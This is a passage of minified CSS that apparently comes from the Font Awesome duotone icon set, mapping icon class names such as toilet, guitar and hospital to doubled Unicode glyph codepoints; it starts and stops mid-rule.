after{content:"\f222\f222"}.fa-duotone.fa-toilet:after,.fad.fa-toilet:after{content:"\f7d8\f7d8"}.fa-duotone.fa-plane-circle-xmark:after,.fad.fa-plane-circle-xmark:after{content:"\e557\e557"}.fa-duotone.fa-cny:after,.fa-duotone.fa-jpy:after,.fa-duotone.fa-rmb:after,.fa-duotone.fa-yen-sign:after,.fa-duotone.fa-yen:after,.fad.fa-cny:after,.fad.fa-jpy:after,.fad.fa-rmb:after,.fad.fa-yen-sign:after,.fad.fa-yen:after{content:"\f157\f157"}.fa-duotone.fa-gear-code:after,.fad.fa-gear-code:after{content:"\e5e8\e5e8"}.fa-duotone.fa-notes:after,.fad.fa-notes:after{content:"\e202\e202"}.fa-duotone.fa-rouble:after,.fa-duotone.fa-rub:after,.fa-duotone.fa-ruble-sign:after,.fa-duotone.fa-ruble:after,.fad.fa-rouble:after,.fad.fa-rub:after,.fad.fa-ruble-sign:after,.fad.fa-ruble:after{content:"\f158\f158"}.fa-duotone.fa-trash-arrow-turn-left:after,.fa-duotone.fa-trash-undo:after,.fad.fa-trash-arrow-turn-left:after,.fad.fa-trash-undo:after{content:"\f895\f895"}.fa-duotone.fa-champagne-glass:after,.fa-duotone.fa-glass-champagne:after,.fad.fa-champagne-glass:after,.fad.fa-glass-champagne:after{content:"\f79e\f79e"}.fa-duotone.fa-objects-align-center-horizontal:after,.fad.fa-objects-align-center-horizontal:after{content:"\e3bc\e3bc"}.fa-duotone.fa-sun:after,.fad.fa-sun:after{content:"\f185\f185"}.fa-duotone.fa-trash-alt-slash:after,.fa-duotone.fa-trash-can-slash:after,.fad.fa-trash-alt-slash:after,.fad.fa-trash-can-slash:after{content:"\e2ad\e2ad"}.fa-duotone.fa-screen-users:after,.fa-duotone.fa-users-class:after,.fad.fa-screen-users:after,.fad.fa-users-class:after{content:"\f63d\f63d"}.fa-duotone.fa-guitar:after,.fad.fa-guitar:after{content:"\f7a6\f7a6"}.fa-duotone.fa-arrow-square-left:after,.fa-duotone.fa-square-arrow-left:after,.fad.fa-arrow-square-left:after,.fad.fa-square-arrow-left:after{content:"\f33a\f33a"}.fa-duotone.fa-square-8:after,.fad.fa-square-8:after{content:"\e25d\e25d"}.fa-duotone.fa-face-smile-hearts:after,.fad.fa-face-smile-hearts:after{content:"\e390\e390"}.fa-duotone.fa-brackets-square:after,.fa-duotone.fa-brackets:after,.fad.fa-brackets-square:after,.fad.fa-brackets:after{content:"\f7e9\f7e9"}.fa-duotone.fa-laptop-arrow-down:after,.fad.fa-laptop-arrow-down:after{content:"\e1c6\e1c6"}.fa-duotone.fa-hockey-stick-puck:after,.fad.fa-hockey-stick-puck:after{content:"\e3ae\e3ae"}.fa-duotone.fa-house-tree:after,.fad.fa-house-tree:after{content:"\e1b3\e1b3"}.fa-duotone.fa-signal-2:after,.fa-duotone.fa-signal-fair:after,.fad.fa-signal-2:after,.fad.fa-signal-fair:after{content:"\f68d\f68d"}.fa-duotone.fa-face-laugh-wink:after,.fa-duotone.fa-laugh-wink:after,.fad.fa-face-laugh-wink:after,.fad.fa-laugh-wink:after{content:"\f59c\f59c"}.fa-duotone.fa-circle-dollar:after,.fa-duotone.fa-dollar-circle:after,.fa-duotone.fa-usd-circle:after,.fad.fa-circle-dollar:after,.fad.fa-dollar-circle:after,.fad.fa-usd-circle:after{content:"\f2e8\f2e8"}.fa-duotone.fa-horse-head:after,.fad.fa-horse-head:after{content:"\f7ab\f7ab"}.fa-duotone.fa-arrows-repeat:after,.fa-duotone.fa-repeat-alt:after,.fad.fa-arrows-repeat:after,.fad.fa-repeat-alt:after{content:"\f364\f364"}.fa-duotone.fa-bore-hole:after,.fad.fa-bore-hole:after{content:"\e4c3\e4c3"}.fa-duotone.fa-industry:after,.fad.fa-industry:after{content:"\f275\f275"}.fa-duotone.fa-image-polaroid:after,.fad.fa-image-polaroid:after{content:"\f8c4\f8c4"}.fa-duotone.fa-wave-triangle:after,.fad.fa-wave-triangle:after{content:"\f89a\f89a"}.fa-duotone.fa-turn-left-down:after,.fad.fa-turn-left-down:after{content:"\e637\e637"}.fa-duotone.fa-person-running-fast:after,.fad.fa-person-running-fast:after{content:"\e5ff\e5ff"}.fa-duotone.fa-arrow-alt-circle-down:after,.fa-duotone.fa-circle-down:after,.fad.fa-arrow-alt-circle-down:after,.fad.fa-circle-down:after{content:"\f358\f358"}.fa-duotone.fa-grill:after,.fad.fa-grill:after{content:"\e5a3\e5a3"}.fa-duotone.fa-arrows-turn-to-dots:after,.fad.fa-arrows-turn-to-dots:after{content:"\e4c1\e4c1"}.fa-duotone.fa-analytics:after,.fa-duotone.fa-chart-mixed:after,.fad.fa-analytics:after,.fad.fa-chart-mixed:after{content:"\f643\f643"}.fa-duotone.fa-florin-sign:after,.fad.fa-florin-sign:after{content:"\e184\e184"}.fa-duotone.fa-arrow-down-short-wide:after,.fa-duotone.fa-sort-amount-desc:after,.fa-duotone.fa-sort-amount-down-alt:after,.fad.fa-arrow-down-short-wide:after,.fad.fa-sort-amount-desc:after,.fad.fa-sort-amount-down-alt:after{content:"\f884\f884"}.fa-duotone.fa-less-than:after,.fad.fa-less-than:after{content:"\3c\3c"}.fa-duotone.fa-desktop-code:after,.fa-duotone.fa-display-code:after,.fad.fa-desktop-code:after,.fad.fa-display-code:after{content:"\e165\e165"}.fa-duotone.fa-face-drooling:after,.fad.fa-face-drooling:after{content:"\e372\e372"}.fa-duotone.fa-oil-temp:after,.fa-duotone.fa-oil-temperature:after,.fad.fa-oil-temp:after,.fad.fa-oil-temperature:after{content:"\f614\f614"}.fa-duotone.fa-question-square:after,.fa-duotone.fa-square-question:after,.fad.fa-question-square:after,.fad.fa-square-question:after{content:"\f2fd\f2fd"}.fa-duotone.fa-air-conditioner:after,.fad.fa-air-conditioner:after{content:"\f8f4\f8f4"}.fa-duotone.fa-angle-down:after,.fad.fa-angle-down:after{content:"\f107\f107"}.fa-duotone.fa-mountains:after,.fad.fa-mountains:after{content:"\f6fd\f6fd"}.fa-duotone.fa-omega:after,.fad.fa-omega:after{content:"\f67a\f67a"}.fa-duotone.fa-car-tunnel:after,.fad.fa-car-tunnel:after{content:"\e4de\e4de"}.fa-duotone.fa-person-dolly-empty:after,.fad.fa-person-dolly-empty:after{content:"\f4d1\f4d1"}.fa-duotone.fa-pan-food:after,.fad.fa-pan-food:after{content:"\e42b\e42b"}.fa-duotone.fa-head-side-cough:after,.fad.fa-head-side-cough:after{content:"\e061\e061"}.fa-duotone.fa-grip-lines:after,.fad.fa-grip-lines:after{content:"\f7a4\f7a4"}.fa-duotone.fa-thumbs-down:after,.fad.fa-thumbs-down:after{content:"\f165\f165"}.fa-duotone.fa-user-lock:after,.fad.fa-user-lock:after{content:"\f502\f502"}.fa-duotone.fa-arrow-right-long:after,.fa-duotone.fa-long-arrow-right:after,.fad.fa-arrow-right-long:after,.fad.fa-long-arrow-right:after{content:"\f178\f178"}.fa-duotone.fa-tickets-airline:after,.fa-duotone.fa-tickets-perforated-plane:after,.fa-duotone.fa-tickets-plane:after,.fad.fa-tickets-airline:after,.fad.fa-tickets-perforated-plane:after,.fad.fa-tickets-plane:after{content:"\e29b\e29b"}.fa-duotone.fa-tent-double-peak:after,.fad.fa-tent-double-peak:after{content:"\e627\e627"}.fa-duotone.fa-anchor-circle-xmark:after,.fad.fa-anchor-circle-xmark:after{content:"\e4ac\e4ac"}.fa-duotone.fa-ellipsis-h:after,.fa-duotone.fa-ellipsis:after,.fad.fa-ellipsis-h:after,.fad.fa-ellipsis:after{content:"\f141\f141"}.fa-duotone.fa-nfc-slash:after,.fad.fa-nfc-slash:after{content:"\e1fc\e1fc"}.fa-duotone.fa-chess-pawn:after,.fad.fa-chess-pawn:after{content:"\f443\f443"}.fa-duotone.fa-first-aid:after,.fa-duotone.fa-kit-medical:after,.fad.fa-first-aid:after,.fad.fa-kit-medical:after{content:"\f479\f479"}.fa-duotone.fa-grid-2-plus:after,.fad.fa-grid-2-plus:after{content:"\e197\e197"}.fa-duotone.fa-bells:after,.fad.fa-bells:after{content:"\f77f\f77f"}.fa-duotone.fa-person-through-window:after,.fad.fa-person-through-window:after{content:"\e5a9\e5a9"}.fa-duotone.fa-toolbox:after,.fad.fa-toolbox:after{content:"\f552\f552"}.fa-duotone.fa-envelope-badge:after,.fa-duotone.fa-envelope-dot:after,.fad.fa-envelope-badge:after,.fad.fa-envelope-dot:after{content:"\e16f\e16f"}.fa-duotone.fa-magnifying-glass-waveform:after,.fad.fa-magnifying-glass-waveform:after{content:"\e661\e661"}.fa-duotone.fa-hands-holding-circle:after,.fad.fa-hands-holding-circle:after{content:"\e4fb\e4fb"}.fa-duotone.fa-bug:after,.fad.fa-bug:after{content:"\f188\f188"}.fa-duotone.fa-bowl-chopsticks:after,.fad.fa-bowl-chopsticks:after{content:"\e2e9\e2e9"}.fa-duotone.fa-credit-card-alt:after,.fa-duotone.fa-credit-card:after,.fad.fa-credit-card-alt:after,.fad.fa-credit-card:after{content:"\f09d\f09d"}.fa-duotone.fa-circle-s:after,.fad.fa-circle-s:after{content:"\e121\e121"}.fa-duotone.fa-box-ballot:after,.fad.fa-box-ballot:after{content:"\f735\f735"}.fa-duotone.fa-automobile:after,.fa-duotone.fa-car:after,.fad.fa-automobile:after,.fad.fa-car:after{content:"\f1b9\f1b9"}.fa-duotone.fa-hand-holding-hand:after,.fad.fa-hand-holding-hand:after{content:"\e4f7\e4f7"}.fa-duotone.fa-user-tie-hair:after,.fad.fa-user-tie-hair:after{content:"\e45f\e45f"}.fa-duotone.fa-podium-star:after,.fad.fa-podium-star:after{content:"\f758\f758"}.fa-duotone.fa-business-front:after,.fa-duotone.fa-party-back:after,.fa-duotone.fa-trian-balbot:after,.fa-duotone.fa-user-hair-mullet:after,.fad.fa-business-front:after,.fad.fa-party-back:after,.fad.fa-trian-balbot:after,.fad.fa-user-hair-mullet:after{content:"\e45c\e45c"}.fa-duotone.fa-microphone-stand:after,.fad.fa-microphone-stand:after{content:"\f8cb\f8cb"}.fa-duotone.fa-book-open-reader:after,.fa-duotone.fa-book-reader:after,.fad.fa-book-open-reader:after,.fad.fa-book-reader:after{content:"\f5da\f5da"}.fa-duotone.fa-family-dress:after,.fad.fa-family-dress:after{content:"\e301\e301"}.fa-duotone.fa-circle-x:after,.fad.fa-circle-x:after{content:"\e12e\e12e"}.fa-duotone.fa-cabin:after,.fad.fa-cabin:after{content:"\e46d\e46d"}.fa-duotone.fa-mountain-sun:after,.fad.fa-mountain-sun:after{content:"\e52f\e52f"}.fa-duotone.fa-chart-simple-horizontal:after,.fad.fa-chart-simple-horizontal:after{content:"\e474\e474"}.fa-duotone.fa-arrows-left-right-to-line:after,.fad.fa-arrows-left-right-to-line:after{content:"\e4ba\e4ba"}.fa-duotone.fa-hand-back-point-left:after,.fad.fa-hand-back-point-left:after{content:"\e19f\e19f"}.fa-duotone.fa-comment-alt-dots:after,.fa-duotone.fa-message-dots:after,.fa-duotone.fa-messaging:after,.fad.fa-comment-alt-dots:after,.fad.fa-message-dots:after,.fad.fa-messaging:after{content:"\f4a3\f4a3"}.fa-duotone.fa-file-heart:after,.fad.fa-file-heart:after{content:"\e176\e176"}.fa-duotone.fa-beer-foam:after,.fa-duotone.fa-beer-mug:after,.fad.fa-beer-foam:after,.fad.fa-beer-mug:after{content:"\e0b3\e0b3"}.fa-duotone.fa-dice-d20:after,.fad.fa-dice-d20:after{content:"\f6cf\f6cf"}.fa-duotone.fa-drone:after,.fad.fa-drone:after{content:"\f85f\f85f"}.fa-duotone.fa-truck-droplet:after,.fad.fa-truck-droplet:after{content:"\e58c\e58c"}.fa-duotone.fa-file-circle-xmark:after,.fad.fa-file-circle-xmark:after{content:"\e5a1\e5a1"}.fa-duotone.fa-temperature-arrow-up:after,.fa-duotone.fa-temperature-up:after,.fad.fa-temperature-arrow-up:after,.fad.fa-temperature-up:after{content:"\e040\e040"}.fa-duotone.fa-medal:after,.fad.fa-medal:after{content:"\f5a2\f5a2"}.fa-duotone.fa-person-fairy:after,.fad.fa-person-fairy:after{content:"\e608\e608"}.fa-duotone.fa-bed:after,.fad.fa-bed:after{content:"\f236\f236"}.fa-duotone.fa-book-copy:after,.fad.fa-book-copy:after{content:"\e0be\e0be"}.fa-duotone.fa-h-square:after,.fa-duotone.fa-square-h:after,.fad.fa-h-square:after,.fad.fa-square-h:after{content:"\f0fd\f0fd"}.fa-duotone.fa-square-c:after,.fad.fa-square-c:after{content:"\e266\e266"}.fa-duotone.fa-clock-two:after,.fad.fa-clock-two:after{content:"\e35a\e35a"}.fa-duotone.fa-square-ellipsis-vertical:after,.fad.fa-square-ellipsis-vertical:after{content:"\e26f\e26f"}.fa-duotone.fa-calendar-users:after,.fad.fa-calendar-users:after{content:"\e5e2\e5e2"}.fa-duotone.fa-podcast:after,.fad.fa-podcast:after{content:"\f2ce\f2ce"}.fa-duotone.fa-bee:after,.fad.fa-bee:after{content:"\e0b2\e0b2"}.fa-duotone.fa-temperature-4:after,.fa-duotone.fa-temperature-full:after,.fa-duotone.fa-thermometer-4:after,.fa-duotone.fa-thermometer-full:after,.fad.fa-temperature-4:after,.fad.fa-temperature-full:after,.fad.fa-thermometer-4:after,.fad.fa-thermometer-full:after{content:"\f2c7\f2c7"}.fa-duotone.fa-bell:after,.fad.fa-bell:after{content:"\f0f3\f0f3"}.fa-duotone.fa-candy-bar:after,.fa-duotone.fa-chocolate-bar:after,.fad.fa-candy-bar:after,.fad.fa-chocolate-bar:after{content:"\e3e8\e3e8"}.fa-duotone.fa-xmark-large:after,.fad.fa-xmark-large:after{content:"\e59b\e59b"}.fa-duotone.fa-pinata:after,.fad.fa-pinata:after{content:"\e3c3\e3c3"}.fa-duotone.fa-file-ppt:after,.fad.fa-file-ppt:after{content:"\e64a\e64a"}.fa-duotone.fa-arrows-from-line:after,.fad.fa-arrows-from-line:after{content:"\e0a4\e0a4"}.fa-duotone.fa-superscript:after,.fad.fa-superscript:after{content:"\f12b\f12b"}.fa-duotone.fa-bowl-spoon:after,.fad.fa-bowl-spoon:after{content:"\e3e0\e3e0"}.fa-duotone.fa-hexagon-check:after,.fad.fa-hexagon-check:after{content:"\e416\e416"}.fa-duotone.fa-plug-circle-xmark:after,.fad.fa-plug-circle-xmark:after{content:"\e560\e560"}.fa-duotone.fa-star-of-life:after,.fad.fa-star-of-life:after{content:"\f621\f621"}.fa-duotone.fa-phone-slash:after,.fad.fa-phone-slash:after{content:"\f3dd\f3dd"}.fa-duotone.fa-traffic-light-stop:after,.fad.fa-traffic-light-stop:after{content:"\f63a\f63a"}.fa-duotone.fa-paint-roller:after,.fad.fa-paint-roller:after{content:"\f5aa\f5aa"}.fa-duotone.fa-accent-grave:after,.fad.fa-accent-grave:after{content:"\60\60"}.fa-duotone.fa-hands-helping:after,.fa-duotone.fa-handshake-angle:after,.fad.fa-hands-helping:after,.fad.fa-handshake-angle:after{content:"\f4c4\f4c4"}.fa-duotone.fa-circle-0:after,.fad.fa-circle-0:after{content:"\e0ed\e0ed"}.fa-duotone.fa-dial-med-low:after,.fad.fa-dial-med-low:after{content:"\e160\e160"}.fa-duotone.fa-location-dot:after,.fa-duotone.fa-map-marker-alt:after,.fad.fa-location-dot:after,.fad.fa-map-marker-alt:after{content:"\f3c5\f3c5"}.fa-duotone.fa-crab:after,.fad.fa-crab:after{content:"\e3ff\e3ff"}.fa-duotone.fa-box-full:after,.fa-duotone.fa-box-open-full:after,.fad.fa-box-full:after,.fad.fa-box-open-full:after{content:"\f49c\f49c"}.fa-duotone.fa-file:after,.fad.fa-file:after{content:"\f15b\f15b"}.fa-duotone.fa-greater-than:after,.fad.fa-greater-than:after{content:"\3e\3e"}.fa-duotone.fa-quotes:after,.fad.fa-quotes:after{content:"\e234\e234"}.fa-duotone.fa-pretzel:after,.fad.fa-pretzel:after{content:"\e441\e441"}.fa-duotone.fa-t-rex:after,.fad.fa-t-rex:after{content:"\e629\e629"}.fa-duotone.fa-person-swimming:after,.fa-duotone.fa-swimmer:after,.fad.fa-person-swimming:after,.fad.fa-swimmer:after{content:"\f5c4\f5c4"}.fa-duotone.fa-arrow-down:after,.fad.fa-arrow-down:after{content:"\f063\f063"}.fa-duotone.fa-user-robot-xmarks:after,.fad.fa-user-robot-xmarks:after{content:"\e4a7\e4a7"}.fa-duotone.fa-comment-alt-quote:after,.fa-duotone.fa-message-quote:after,.fad.fa-comment-alt-quote:after,.fad.fa-message-quote:after{content:"\e1e4\e1e4"}.fa-duotone.fa-candy-corn:after,.fad.fa-candy-corn:after{content:"\f6bd\f6bd"}.fa-duotone.fa-folder-magnifying-glass:after,.fa-duotone.fa-folder-search:after,.fad.fa-folder-magnifying-glass:after,.fad.fa-folder-search:after{content:"\e18b\e18b"}.fa-duotone.fa-notebook:after,.fad.fa-notebook:after{content:"\e201\e201"}.fa-duotone.fa-droplet:after,.fa-duotone.fa-tint:after,.fad.fa-droplet:after,.fad.fa-tint:after{content:"\f043\f043"}.fa-duotone.fa-bullseye-pointer:after,.fad.fa-bullseye-pointer:after{content:"\f649\f649"}.fa-duotone.fa-eraser:after,.fad.fa-eraser:after{content:"\f12d\f12d"}.fa-duotone.fa-hexagon-image:after,.fad.fa-hexagon-image:after{content:"\e504\e504"}.fa-duotone.fa-earth-america:after,.fa-duotone.fa-earth-americas:after,.fa-duotone.fa-earth:after,.fa-duotone.fa-globe-americas:after,.fad.fa-earth-america:after,.fad.fa-earth-americas:after,.fad.fa-earth:after,.fad.fa-globe-americas:after{content:"\f57d\f57d"}.fa-duotone.fa-file-svg:after,.fad.fa-file-svg:after{content:"\e64b\e64b"}.fa-duotone.fa-crate-apple:after,.fad.fa-crate-apple:after{content:"\f6b1\f6b1"}.fa-duotone.fa-apple-crate:after,.fad.fa-apple-crate:after{content:"\f6b1\f6b1"}.fa-duotone.fa-person-burst:after,.fad.fa-person-burst:after{content:"\e53b\e53b"}.fa-duotone.fa-game-board:after,.fad.fa-game-board:after{content:"\f867\f867"}.fa-duotone.fa-hat-chef:after,.fad.fa-hat-chef:after{content:"\f86b\f86b"}.fa-duotone.fa-hand-back-point-right:after,.fad.fa-hand-back-point-right:after{content:"\e1a1\e1a1"}.fa-duotone.fa-dove:after,.fad.fa-dove:after{content:"\f4ba\f4ba"}.fa-duotone.fa-snowflake-droplets:after,.fad.fa-snowflake-droplets:after{content:"\e5c1\e5c1"}.fa-duotone.fa-battery-0:after,.fa-duotone.fa-battery-empty:after,.fad.fa-battery-0:after,.fad.fa-battery-empty:after{content:"\f244\f244"}.fa-duotone.fa-grid-4:after,.fad.fa-grid-4:after{content:"\e198\e198"}.fa-duotone.fa-socks:after,.fad.fa-socks:after{content:"\f696\f696"}.fa-duotone.fa-face-sunglasses:after,.fad.fa-face-sunglasses:after{content:"\e398\e398"}.fa-duotone.fa-inbox:after,.fad.fa-inbox:after{content:"\f01c\f01c"}.fa-duotone.fa-square-0:after,.fad.fa-square-0:after{content:"\e255\e255"}.fa-duotone.fa-section:after,.fad.fa-section:after{content:"\e447\e447"}.fa-duotone.fa-box-up:after,.fa-duotone.fa-square-this-way-up:after,.fad.fa-box-up:after,.fad.fa-square-this-way-up:after{content:"\f49f\f49f"}.fa-duotone.fa-gauge-high:after,.fa-duotone.fa-tachometer-alt-fast:after,.fa-duotone.fa-tachometer-alt:after,.fad.fa-gauge-high:after,.fad.fa-tachometer-alt-fast:after,.fad.fa-tachometer-alt:after{content:"\f625\f625"}.fa-duotone.fa-square-ampersand:after,.fad.fa-square-ampersand:after{content:"\e260\e260"}.fa-duotone.fa-envelope-open-text:after,.fad.fa-envelope-open-text:after{content:"\f658\f658"}.fa-duotone.fa-lamp-desk:after,.fad.fa-lamp-desk:after{content:"\e014\e014"}.fa-duotone.fa-hospital-alt:after,.fa-duotone.fa-hospital-wide:after,.fa-duotone.fa-hospital:after,.fad.fa-hospital-alt:after,.fad.fa-hospital-wide:after,.fad.fa-hospital:after{content:"\f0f8\f0f8"}.fa-duotone.fa-poll-people:after,.fad.fa-poll-people:after{content:"\f759\f759"}.fa-duotone.fa-glass-whiskey-rocks:after,.fa-duotone.fa-whiskey-glass-ice:after,.fad.fa-glass-whiskey-rocks:after,.fad.fa-whiskey-glass-ice:after{content:"\f7a1\f7a1"}.fa-duotone.fa-wine-bottle:after,.fad.fa-wine-bottle:after{content:"\f72f\f72f"}.fa-duotone.fa-chess-rook:after,.fad.fa-chess-rook:after{content:"\f447\f447"}.fa-duotone.fa-user-bounty-hunter:after,.fad.fa-user-bounty-hunter:after{content:"\e2bf\e2bf"}.fa-duotone.fa-bars-staggered:after,.fa-duotone.fa-reorder:after,.fa-duotone.fa-stream:after,.fad.fa-bars-staggered:after,.fad.fa-reorder:after,.fad.fa-stream:after{content:"\f550\f550"}.fa-duotone.fa-diagram-sankey:after,.fad.fa-diagram-sankey:after{content:"\e158\e158"}.fa-duotone.fa-cloud-hail-mixed:after,.fad.fa-cloud-hail-mixed:after{content:"\f73a\f73a"}.fa-duotone.fa-circle-up-left:after,.fad.fa-circle-up-left:after{content:"\e128\e128"}.fa-duotone.fa-dharmachakra:after,.fad.fa-dharmachakra:after{content:"\f655\f655"}.fa-duotone.fa-objects-align-left:after,.fad.fa-objects-align-left:after{content:"\e3be\e3be"}.fa-duotone.fa-oil-can-drip:after,.fad.fa-oil-can-drip:after{content:"\e205\e205"}.fa-duotone.fa-face-smiling-hands:after,.fad.fa-face-smiling-hands:after{content:"\e396\e396"}.fa-duotone.fa-broccoli:after,.fad.fa-broccoli:after{content:"\e3e2\e3e2"}.fa-duotone.fa-route-interstate:after,.fad.fa-route-interstate:after{content:"\f61b\f61b"}.fa-duotone.fa-ear-muffs:after,.fad.fa-ear-muffs:after{content:"\f795\f795"}.fa-duotone.fa-hotdog:after,.fad.fa-hotdog:after{content:"\f80f\f80f"}.fa-duotone.fa-transporter-empty:after,.fad.fa-transporter-empty:after{content:"\e046\e046"}.fa-duotone.fa-blind:after,.fa-duotone.fa-person-walking-with-cane:after,.fad.fa-blind:after,.fad.fa-person-walking-with-cane:after{content:"\f29d\f29d"}.fa-duotone.fa-angle-90:after,.fad.fa-angle-90:after{content:"\e08d\e08d"}.fa-duotone.fa-rectangle-terminal:after,.fad.fa-rectangle-terminal:after{content:"\e236\e236"}.fa-duotone.fa-kite:after,.fad.fa-kite:after{content:"\f6f4\f6f4"}.fa-duotone.fa-drum:after,.fad.fa-drum:after{content:"\f569\f569"}.fa-duotone.fa-scrubber:after,.fad.fa-scrubber:after{content:"\f2f8\f2f8"}.fa-duotone.fa-ice-cream:after,.fad.fa-ice-cream:after{content:"\f810\f810"}.fa-duotone.fa-heart-circle-bolt:after,.fad.fa-heart-circle-bolt:after{content:"\e4fc\e4fc"}.fa-duotone.fa-fish-bones:after,.fad.fa-fish-bones:after{content:"\e304\e304"}.fa-duotone.fa-deer-rudolph:after,.fad.fa-deer-rudolph:after{content:"\f78f\f78f"}.fa-duotone.fa-fax:after,.fad.fa-fax:after{content:"\f1ac\f1ac"}.fa-duotone.fa-paragraph:after,.fad.fa-paragraph:after{content:"\f1dd\f1dd"}.fa-duotone.fa-head-side-heart:after,.fad.fa-head-side-heart:after{content:"\e1aa\e1aa"}.fa-duotone.fa-square-e:after,.fad.fa-square-e:after{content:"\e26d\e26d"}.fa-duotone.fa-meter-fire:after,.fad.fa-meter-fire:after{content:"\e1eb\e1eb"}.fa-duotone.fa-cloud-hail:after,.fad.fa-cloud-hail:after{content:"\f739\f739"}.fa-duotone.fa-check-to-slot:after,.fa-duotone.fa-vote-yea:after,.fad.fa-check-to-slot:after,.fad.fa-vote-yea:after{content:"\f772\f772"}.fa-duotone.fa-money-from-bracket:after,.fad.fa-money-from-bracket:after{content:"\e312\e312"}.fa-duotone.fa-star-half:after,.fad.fa-star-half:after{content:"\f089\f089"}.fa-duotone.fa-car-bus:after,.fad.fa-car-bus:after{content:"\f85a\f85a"}.fa-duotone.fa-speaker:after,.fad.fa-speaker:after{content:"\f8df\f8df"}.fa-duotone.fa-timer:after,.fad.fa-timer:after{content:"\e29e\e29e"}.fa-duotone.fa-boxes-alt:after,.fa-duotone.fa-boxes-stacked:after,.fa-duotone.fa-boxes:after,.fad.fa-boxes-alt:after,.fad.fa-boxes-stacked:after,.fad.fa-boxes:after{content:"\f468\f468"}.fa-duotone.fa-landmark-magnifying-glass:after,.fad.fa-landmark-magnifying-glass:after{content:"\e622\e622"}.fa-duotone.fa-grill-hot:after,.fad.fa-grill-hot:after{content:"\e5a5\e5a5"}.fa-duotone.fa-ballot-check:after,.fad.fa-ballot-check:after{content:"\f733\f733"}.fa-duotone.fa-chain:after,.fa-duotone.fa-link:after,.fad.fa-chain:after,.fad.fa-link:after{content:"\f0c1\f0c1"}.fa-duotone.fa-assistive-listening-systems:after,.fa-duotone.fa-ear-listen:after,.fad.fa-assistive-listening-systems:after,.fad.fa-ear-listen:after{content:"\f2a2\f2a2"}.fa-duotone.fa-file-minus:after,.fad.fa-file-minus:after{content:"\f318\f318"}.fa-duotone.fa-tree-city:after,.fad.fa-tree-city:after{content:"\e587\e587"}.fa-duotone.fa-play:after,.fad.fa-play:after{content:"\f04b\f04b"}.fa-duotone.fa-font:after,.fad.fa-font:after{content:"\f031\f031"}.fa-duotone.fa-coffee-togo:after,.fa-duotone.fa-cup-togo:after,.fad.fa-coffee-togo:after,.fad.fa-cup-togo:after{content:"\f6c5\f6c5"}.fa-duotone.fa-square-down-left:after,.fad.fa-square-down-left:after{content:"\e26b\e26b"}.fa-duotone.fa-burger-lettuce:after,.fad.fa-burger-lettuce:after{content:"\e3e3\e3e3"}.fa-duotone.fa-rupiah-sign:after,.fad.fa-rupiah-sign:after{content:"\e23d\e23d"}.fa-duotone.fa-magnifying-glass:after,.fa-duotone.fa-search:after,.fad.fa-magnifying-glass:after,.fad.fa-search:after{content:"\f002\f002"}.fa-duotone.fa-ping-pong-paddle-ball:after,.fa-duotone.fa-table-tennis-paddle-ball:after,.fa-duotone.fa-table-tennis:after,.fad.fa-ping-pong-paddle-ball:after,.fad.fa-table-tennis-paddle-ball:after,.fad.fa-table-tennis:after{content:"\f45d\f45d"}.fa-duotone.fa-diagnoses:after,.fa-duotone.fa-person-dots-from-line:after,.fad.fa-diagnoses:after,.fad.fa-person-dots-from-line:after{content:"\f470\f470"}.fa-duotone.fa-chevron-double-down:after,.fa-duotone.fa-chevrons-down:after,.fad.fa-chevron-double-down:after,.fad.fa-chevrons-down:after{content:"\f322\f322"}.fa-duotone.fa-trash-can-arrow-up:after,.fa-duotone.fa-trash-restore-alt:after,.fad.fa-trash-can-arrow-up:after,.fad.fa-trash-restore-alt:after{content:"\f82a\f82a"}.fa-duotone.fa-signal-3:after,.fa-duotone.fa-signal-good:after,.fad.fa-signal-3:after,.fad.fa-signal-good:after{content:"\f68e\f68e"}.fa-duotone.fa-location-question:after,.fa-duotone.fa-map-marker-question:after,.fad.fa-location-question:after,.fad.fa-map-marker-question:after{content:"\f60b\f60b"}.fa-duotone.fa-floppy-disk-circle-xmark:after,.fa-duotone.fa-floppy-disk-times:after,.fa-duotone.fa-save-circle-xmark:after,.fa-duotone.fa-save-times:after,.fad.fa-floppy-disk-circle-xmark:after,.fad.fa-floppy-disk-times:after,.fad.fa-save-circle-xmark:after,.fad.fa-save-times:after{content:"\e181\e181"}.fa-duotone.fa-naira-sign:after,.fad.fa-naira-sign:after{content:"\e1f6\e1f6"}.fa-duotone.fa-peach:after,.fad.fa-peach:after{content:"\e20b\e20b"}.fa-duotone.fa-taxi-bus:after,.fad.fa-taxi-bus:after{content:"\e298\e298"}.fa-duotone.fa-bracket-curly-left:after,.fa-duotone.fa-bracket-curly:after,.fad.fa-bracket-curly-left:after,.fad.fa-bracket-curly:after{content:"\7b\7b"}.fa-duotone.fa-lobster:after,.fad.fa-lobster:after{content:"\e421\e421"}.fa-duotone.fa-cart-flatbed-empty:after,.fa-duotone.fa-dolly-flatbed-empty:after,.fad.fa-cart-flatbed-empty:after,.fad.fa-dolly-flatbed-empty:after{content:"\f476\f476"}.fa-duotone.fa-colon:after,.fad.fa-colon:after{content:"\3a\3a"}.fa-duotone.fa-cart-arrow-down:after,.fad.fa-cart-arrow-down:after{content:"\f218\f218"}.fa-duotone.fa-wand:after,.fad.fa-wand:after{content:"\f72a\f72a"}.fa-duotone.fa-walkie-talkie:after,.fad.fa-walkie-talkie:after{content:"\f8ef\f8ef"}.fa-duotone.fa-file-edit:after,.fa-duotone.fa-file-pen:after,.fad.fa-file-edit:after,.fad.fa-file-pen:after{content:"\f31c\f31c"}.fa-duotone.fa-receipt:after,.fad.fa-receipt:after{content:"\f543\f543"}.fa-duotone.fa-table-picnic:after,.fad.fa-table-picnic:after{content:"\e32d\e32d"}.fa-duotone.fa-pen-square:after,.fa-duotone.fa-pencil-square:after,.fa-duotone.fa-square-pen:after,.fad.fa-pen-square:after,.fad.fa-pencil-square:after,.fad.fa-square-pen:after{content:"\f14b\f14b"}.fa-duotone.fa-circle-microphone-lines:after,.fa-duotone.fa-microphone-circle-alt:after,.fad.fa-circle-microphone-lines:after,.fad.fa-microphone-circle-alt:after{content:"\e117\e117"}.fa-duotone.fa-desktop-slash:after,.fa-duotone.fa-display-slash:after,.fad.fa-desktop-slash:after,.fad.fa-display-slash:after{content:"\e2fa\e2fa"}.fa-duotone.fa-suitcase-rolling:after,.fad.fa-suitcase-rolling:after{content:"\f5c1\f5c1"}.fa-duotone.fa-person-circle-exclamation:after,.fad.fa-person-circle-exclamation:after{content:"\e53f\e53f"}.fa-duotone.fa-transporter-2:after,.fad.fa-transporter-2:after{content:"\e044\e044"}.fa-duotone.fa-hand-receiving:after,.fa-duotone.fa-hands-holding-diamond:after,.fad.fa-hand-receiving:after,.fad.fa-hands-holding-d